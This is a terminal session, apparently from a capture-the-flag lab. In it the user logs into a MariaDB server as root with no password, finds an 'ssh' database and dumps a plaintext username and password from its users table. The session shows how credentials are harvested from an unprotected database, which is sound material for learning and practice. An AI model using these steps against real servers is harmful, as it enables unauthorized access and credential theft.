 robin@oracle:~/CTFs$ mysql -h 192.168.43.59 -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 19
Server version: 5.5.60-MariaDB MariaDB Server

Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> SHOW DATABASES;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| ssh                |
+--------------------+
4 rows in set (0.05 sec)

mysql> USE ssh
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> SHOW TABLES
    -> ;
+---------------+
| Tables_in_ssh |
+---------------+
| users         |
+---------------+
1 row in set (0.00 sec)

mysql> SELECT users
    -> ;
ERROR 1054 (42S22): Unknown column 'users' in 'field list'
mysql> USE users;
ERROR 1049 (42000): Unknown database 'users'
mysql> SELECT FROM users;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that
mysql> SELECT * FROM users;
+----+----------+---------------------+
| id | username | password            |
+----+----------+---------------------+
|  1 | mistic   | testP@$$swordmistic |
+----+----------+---------------------+
1 row in set (0.01 sec)

mysql>